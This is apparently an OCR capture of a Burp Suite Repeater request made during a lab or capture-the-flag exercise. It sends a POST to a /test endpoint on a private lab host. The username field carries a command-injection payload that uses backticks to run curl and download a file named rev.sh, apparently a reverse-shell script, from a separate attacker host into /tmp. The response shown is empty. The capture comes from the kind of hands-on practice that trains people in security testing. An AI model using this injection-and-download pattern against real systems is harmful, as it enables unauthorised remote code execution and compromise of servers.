 4 × 5 × 6 × 7 × 9 × 10 × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.129.143.244:55555
3 Content-Length: 57
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Origin: http://10.129.143.244:55555
9 Referer: http://10.129.143.244:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 username=;`curl 10.10.14.137:8081/rev.sh -o /tmp/rev2.sh`
Response
Pretty Raw Hex Render \n
1